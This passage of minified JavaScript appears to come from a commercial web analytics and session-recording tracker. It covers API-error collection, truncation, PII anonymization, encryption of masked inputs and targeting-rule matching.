e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}$y(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}RC(t,e){let i=this.$y(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),hA=(()=>{class s extends ll{constructor(t,e,i){super(),this.xc=t,this.Lc=e,this.Sd=i,this._d=0,this.IC=new lA(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this._d++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this._d--,super.unsubscribe(t)}init(){let t=this.Sd.computeApiErrorCollectionOptions();this.xc.setCollectionOptions(t),this.xc.onEvent(e=>this.zy(e)),this.Lc.setCollectionOptions(t),this.Lc.onEvent(e=>this.zy(e))}onStartTracking(){this.xc.start(),this.Lc.start()}onStopTracking(){this.xc.stop(),this.Lc.stop()}zy(t){let e=this.IC.buildApiErrors(t,this._d!==0);if(e)for(let i in this.subscriptions){let n=this.subscriptions[i];n.hasOwnProperty("detailedEvent")?e.detailedApiError&&n(e.detailedApiError):n(e.apiError)}}}return s})(),uA=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Z=e,this.bn=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Z.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.bn};return{...t,url:this.Z.anonymizeUrl(e,i),library:t.library?this.Z.anonymizeUrl(t.library,i):void 0}}}return s})(),dA=(()=>{class s{constructor(){this.PC=64e3,this.OC=5e3,this.NC=2e3,this.Gy=8e3,this.Ls=!!self.TextEncoder,this.Ls&&(this.MC=new TextEncoder)}Fo(t){return this.MC.encode(t).byteLength}qy(t,e,i){let n=0;t[e]&&(n+=this.Fo(t[e]),n>this.Gy&&(n=0,t[e]=mt.ELLIPSIS)),t[i]&&(n+=this.Fo(csJSON.stringify(t[i])),n>this.Gy&&(t[i]=s.truncatedObjectMarker))}DC(t){t.queryParameters&&this.Fo(t.queryParameters)>this.NC&&(t.queryParameters=mt.ELLIPSIS)}kC(t){t.requestBody&&this.Fo(t.requestBody)>this.PC&&(t.requestBody=mt.ELLIPSIS),t.responseBody&&this.Fo(t.responseBody)>this.OC&&(t.responseBody=mt.ELLIPSIS)}truncate(t){this.Ls?(this.DC(t),this.kC(t),this.qy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.qy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[mt.ELLIPSIS]:mt.ELLIPSIS},s})(),fA=(()=>{let s;return function(r){function t(n){let o="[",c="]",u=[];for(let d=0;d<n.length;++d)if(n[d]===o)csArray.prototype.push.call(u,n[d]);else if(n[d]===c)if(csString.prototype.indexOf.call(n,o)>-1)csArray.prototype.pop.call(u);else return!1;return u.length===0}function e(n){if(!n)return!0;if(!t(n))return!1;let o=csString.prototype.split.call(n,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let u=c[0],d=c[c.length-1];if((u==="'"||u==='"')&&u!==d)return!1;let p=csString.prototype.split.call(c,".");return p[0].length===0&&csArray.prototype.shift.call(p),csArray.prototype.every.call(p,g=>{let _=/^\-?\d+$/.exec(g);return _?parseInt(_[0],10)>=0:g==="$"||/\w+/.test(g)})})}r.isValidJSONPath=e;function i(n,o){if(!n)return;let c=csString.prototype.split.call(n,/[\$\[\]]/),u=[];csArray.prototype.forEach.call(c,p=>{if(p[0]==="'"||p[0]==='"'){csArray.prototype.push.call(u,csString.prototype.substring.call(p,1,p.length-1));return}csArray.prototype.push.call(u,...csArray.prototype.filter.call(csString.prototype.split.call(p,"."),g=>g.length>0))}),u[0]==="$"&&csArray.prototype.shift.call(u);let d=o;for(let p of u)if(d[p]!==void 0)d=d[p];else return;return d}r.getJSONPathValue=i}(s||(s={})),s})(),pA=(()=>{class s{constructor(){this.xC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.xC.has(t)}}return s})(),gA=(()=>{class s{constructor(){this.LC=64e3,this.VC=100,this.lt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Wy=new pA}UC(t){return t.length<=this.LC}jC(t){let e=t["content-type"];return e!==void 0&&(Xt(e,"application/json")||Xt(e,"application/graphql"))}HC(t,e){return t&&this.UC(t)&&this.jC(e)}Vc(t,e,i,n){let o=n==="request"?this.BC:this.FC;if(o!==void 0||this.HC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.BC=o:this.FC=o}catch{return}let c=fA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!hi(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.VC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.Vc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.Vc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.Vc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.lt.responseBodyAttributes[e.path]=n:(n=i(n),this.lt.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.Vc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.lt.requestBodyAttributes[e.path]=n):(n=i(n),this.lt.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.lt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.lt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.lt.customResponseHeaders[n]=t.responseHeaders[n]:this.lt.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.lt.customRequestHeaders[n]=t.requestHeaders[n]:this.lt.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.lt.standardRequestHeaders).length>0||Object.keys(this.lt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Wy.isValidStandardHeader(e)&&(this.lt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Wy.isValidStandardHeader(e)&&(this.lt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.lt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.lt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.lt.collectRequestBody=!0)}getCollectedDataPoints(){return this.lt}}return s})(),Fr=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),mA=(()=>{class s{constructor(t,e){this.Uc=t,this.D=e}collectDataPoints(t,e){this.lt=new gA;let i=!1;if(this.Uc.collectionRules)for(let n of this.Uc.collectionRules)this.$C(n,t)&&this.zC(n,t)&&this.GC(n,t)&&(i=!0,this.qC(t,n,e));return i||(i=this.WC(t)),i&&e&&this.Uc.collectStandardHeaders&&this.lt.collectStandardHeaders(t),i?this.lt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Uc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[Fr.CONTENTSQUARE,Fr.CLICKTALE,Fr.HEAP_API,Fr.HEAP_ANALYTICS];return csArray.prototype.push.call(n,Fr.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}$C(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}zC(t,e){return t.bodyContent?this.lt.isBodyContentMatching(e,t.bodyContent):!0}GC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.lt.isBodyAttributeValueFound(e,i)}WC(t){return t.statusCode>=400}qC(t,e,i){e.bodyContent&&this.lt.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.lt.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.lt.setCollectQueryParam(e.collectQueryParam),this.lt.setCollectResponseBody(e.collectResponseBody),this.lt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.lt.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Jr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.lt.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),yA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var EA=20,vA=(()=>{class s extends Kt{constructor(t,e,i,n,o,c){super(),this.wd=t,this._t=e,this.Ci=i,this.W=n,this.Ws=o,this.V=c,this.jc=[],this.$i=0,this.lr=[]}initStates(){var t;this.Vl(),this.ds=$.now(),this.jc=[],this.$i=0,(t=this.Ws)===null||t===void 0||t.onEvent(e=>this.Q(e))}trackCustomError(t,e={}){if(!(U(t)&&hi(e)&&Pt(e)))throw new re(yo[0]);let i=yA.buildCustomErrorEvent(t,e);this.$o(i)}onIframeCustomError(t){this.Q(t)}onStart(){var t;this.Ad(),(t=this.Ws)===null||t===void 0||t.start()}onStop(){var t;(t=this.Ws)===null||t===void 0||t.stop()}Ad(){this.isStarted&&(csArray.prototype.forEach.call(this.lr,t=>this.$o(t)),this.lr=[])}$o(t){if(this.isStarted){let e=this.Q(t);e&&this.W.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.lr,t)}Q(t){if(this.isStarted&&this.$i<EA&&this.V.isSessionValid()){let e=this.XC(t);return csArray.prototype.push.call(this.jc,e),this.In(),e}return null}XC(t){let e={...t,rt:this.Li()};return e.message=this.Ci.anonymize(t.message),e}Vl(){this.wd.removeQueryParams(),this.wd.setQueryParams(this._t.getRequestParameters())}Li(){return $.now()-this.ds}In(){this.wd.send({errors:this.jc}),this.jc=[],this.$i+=1}}return s})(),SA="custom-errors",_A=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.Ci=t,this.E=e,this._t=i,this.S=n,this.Si=o,this.Ot=c,this.gt=u,this.Ws=d,this.V=p}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${SA}`);this.Ys=new vA(t,this._t,this.Ci,this.Si,this.Ws,this.V),this.gt.addListener(this.Ys),this.ft()}ft(){this.S.register(yo,(t,e)=>{this.Ys.trackCustomError(t,e)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),wA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,AA="$1$4CS_ANONYMIZED_NAME$3$6",bA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,TA="CS_ANONYMIZED_PHONE",RA=(()=>{class s{constructor(t,e){this.D=t,this.Z=e}anonymize(t){return this.Z?csArray.prototype.join.call(csArray.prototype.map.call(Dp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Z)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.Yy(e)}),""):this.Yy(t)}Yy(t){t=this.D.anonymizePII(t);let e=t;t=this.bn(t),t!==e&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.KC(t),t!==i&&(it.counters.redactedPII.count("phone"),it.counters.redactedPII.count("phone-in-custom-error")),t}bn(t){return csString.prototype.replace.call(t,wA,AA)}KC(t){return csString.prototype.replace.call(t,bA,TA)}}return s})(),CA=20,IA="Custom Error:",PA="https://cserror.com/texterror.js",OA=(()=>{class s extends Kt{constructor(t,e,i,n,o,c,u){super(),this.Xs=t,this.bd=e,this._t=i,this._e=n,this.Si=o,this.A=c,this.V=u,this.Hc=[],this.zi=0,this.lr=[]}initStates(){this.ds=$.now(),this.bd.removeQueryParams(),this.bd.setQueryParams(this._t.getRequestParameters()),this.Hc=[],this.zi=0}onStart(){this.Xs.subscribe(s.Ht,t=>this.Q(t)),this.Ad()}onStop(){this.Xs.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Q(t)}trackCustomError(t){let e={errorType:"jsError",message:`${IA} ${t}`,lineno:1,colno:1,filename:PA};this.$o(e)}$o(t){if(this.isStarted){let e=this.Q(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.lr,t)}Ad(){this.isStarted&&(csArray.prototype.forEach.call(this.lr,t=>this.$o(t)),this.lr=[])}Q(t){if(this.isStarted&&this.zi<CA&&this.V.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.Li()};return this._e.anonymize(e),csArray.prototype.push.call(this.Hc,e),this.In(),e}return null}Li(){return $.now()-this.ds}In(){this.bd.send({errors:this.Hc}),this.Hc=[],this.zi+=1}}return s.Ht="JavaScriptErrorsService",s})(),NA="errors",MA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Xs=t,this._e=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Si=u,this.A=d,this.Ot=p,this.V=g}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${NA}`);this.Ks=new OA(this.Xs,t,this._t,this._e,this.Si,this.A,this.V),this.gt.addListener(this.Ks),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(yo,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),DA=(()=>{class s extends ll{constructor(){super(),this.G=new sd(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.JC(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}QC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.Gh,mt.ELLIPSIS)}ZC(t){return!t||He(t)?"":mt.truncate(t,s.qh,mt.ELLIPSIS)}JC(t){return{errorType:"jsError",message:this.QC(t.message),filename:this.ZC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Gh=1024,s.qh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),kA="CS_ANONYMIZED_VALUE",xA=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return U(t.message)&&(t.message=this.tI(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}tI(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${kA}'`)}}return s})();var Va;function LA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var VA=(()=>{class s{constructor(t){this.S=t}init(){this.oE(s.DI,lu),this.oE(s.kI,cu)}oE(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Bs(n))||tt.error(n,`${e}${i}`)})}}return s.kI="logSnippetError",s.DI="logImplementationSnippetError",s})();var UA=(()=>{class s{constructor(){this.Rd=Hs.Natural}setPageViewType(t){this.Rd=t}getPageViewType(){return this.Rd}getRequestParameters(){return{pvt:this.Rd}}}return s})();var jA=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var HA=(()=>{class s{constructor(t,e){this.$t=t,this.E=e,this.aE=!1}enableRecordingContext(t,e,i){this.aE=!0,this.jr=t,this.C=e,this.po=i}getRecordingContext(){var t,e,i;if(!this.aE)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.C.getSession();return{isRecording:this.jr.isRecording(),useAnonymization:this.$t.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.jr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.jr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.jr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.po.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),BA="[data-cs-encrypt]",FA=(()=>{class s{constructor(t,e=new dd){this.Rs=t,this.ge=e,this.Xo=BA}getEncryptionSelectors(){return this.Xo}setEncryptionSelectors(t,e=!0){let i=",";if(!LA(t)){if(e)throw new re(Qc[0]);return}let n=csString.prototype.split.call(this.Xo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.Xo=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&fe.call(t,this.Xo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&fr(t)&&fe.call(e,this.Xo))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.VI=t}onUserIdentifierToEncrypt(t){this.UI=t}onApiErrorToEncrypt(t){this.jI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!se.isKeyImported())return this.Pd(t);try{let e=await this.cE(t.targetValue);this.Pd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.Pd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!se.isKeyImported()))try{let e=await this.cE(t.userIdentifier);this.HI(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.BI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.jI(t)}async BI(t){var e,i;if(!se.isKeyImported())throw new Error("Key not imported");let n=await se.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await se.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ge.compressSync(d,"base64");t[u]=(i=await se.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await se.encryptSecret(n.cryptoKey),t.initializationVector=za(n.initializationVector),t.encryptionKeyId=this.Rs.encryptionPublicKeyId}async cE(t){let e=await se.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}Pd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Rs.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.VI(u),(i=this.j)===null||i===void 0||i.call(this,u)}HI(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.UI(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),$A=(()=>{class s extends Kt{constructor(t,e,i,n,o,c){super(),this.we=t,this.tt=e,this.Jt=i,this.Sr=n,this.ln=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this.Sr)===null||e===void 0||e.start(),(i=this.ln)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.we.stopIdentifier(),(t=this.Sr)===null||t===void 0||t.stop(),(e=this.ln)===null||e===void 0||e.stop()}}return s})(),zA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.Kt=i,this.Jt=n,this.xn=o,this.ut=c,this.Ln=$c(this.xn)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?z.isMaskedElement(t)||z.isMaskedElementChild(t)?Oe.MASKED:is.shouldEncrypt(t)?Oe.ENCRYPTED:js.isEditableNode(t)?Oe.ANONYMIZED:i?ss.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return z.isMaskedAttribute(t,e)?Oe.MASKED:i?Er(t)||ss.isWhitelistedElement(t)||this.Ln.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),GA=(()=>{class s{constructor(t){this.V=t}onAfterVisitorRenewal(){this.V.renewSession(!0)}}return s})(),qA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(eo(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return Pt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?yr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!zt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!zt(D))return!1;let V=Number(D)+1,O=new csDate,N=new csDate(O);return N.setDate(O.getDate()-V),new csDate(T).getTime()<=N.getTime()}function 